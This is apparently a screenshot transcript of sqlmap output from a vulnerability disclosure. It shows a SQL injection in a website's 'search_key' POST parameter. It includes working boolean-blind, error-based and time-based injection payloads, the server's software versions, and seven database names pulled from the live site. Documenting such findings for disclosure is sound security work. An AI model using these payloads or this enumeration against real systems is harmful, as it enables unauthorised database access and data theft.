 管理员: Windows 命令处理程序
[01:20:31] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[01:20:34] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[01:20:37] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[01:20:41] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[01:20:44] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[01:20:47] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[01:20:50] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[01:20:54] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns'
POST parameter 'search_key' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 352 HTTP(s) requests:
---
Parameter: search_key (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: search_key=1%" AND 5644=5644 AND "%"="
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: search_key=1%" AND (SELECT 8660 FROM(SELECT COUNT(*),CONCAT(0x71787a7071,(SELECT (ELT(8660
=8660,1))),0x716a717a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND "%"
="
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: search_key=1%" AND (SELECT * FROM (SELECT(SLEEP(5)))pysS) AND "%"="
---
[01:21:43] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22, PHP 5.2.17
back-end DBMS: MySQL 5.0
[01:21:43] [INFO] fetching database names
[01:21:43] [INFO] the SQL query used returns 7 entries
[01:21:44] [INFO] retrieved: information_schema
[01:21:44] [INFO] retrieved: dbap09s1mnao5g6b
[01:21:44] [INFO] retrieved: mysql
[01:21:44] [INFO] retrieved: tclcms
[01:21:44] [INFO] retrieved: tclminisite
[01:21:44] [INFO] retrieved: tclmobilen3
[01:21:45] [INFO] retrieved: weixintcl
available databases [7]:
[*] dbap09s1mnao5g6b
[*] information_schema
[*] mysql
[*] tclcms
[*] tclminisite
[*] tclmobilen3
[*] weixintcl
[01:21:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 312 times
[01:21:45] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.tc
lmobile.com.cn'
[*] shutting down at 01:21:45
C:\Windows\SysWOW64>
www.wooyun.org